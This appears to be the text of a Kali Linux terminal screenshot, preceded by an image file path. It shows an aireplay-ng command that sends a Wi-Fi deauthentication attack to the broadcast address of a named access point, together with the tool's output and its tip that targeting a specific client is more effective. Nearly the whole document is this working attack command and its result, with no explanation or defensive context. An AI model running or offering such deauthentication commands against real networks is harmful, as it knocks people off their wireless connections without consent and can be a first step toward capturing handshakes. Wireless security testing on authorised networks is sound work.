 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 1 -a 00:6B:8E:93:81:6C wlan0mon
23:22:37  Waiting for beacon frame (BSSID: 00:6B:8E:93:81:6C) on channel 13
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
23:22:37  Sending DeAuth to broadcast -- BSSID: [00:6B:8E:93:81:6C]
root@kali:~#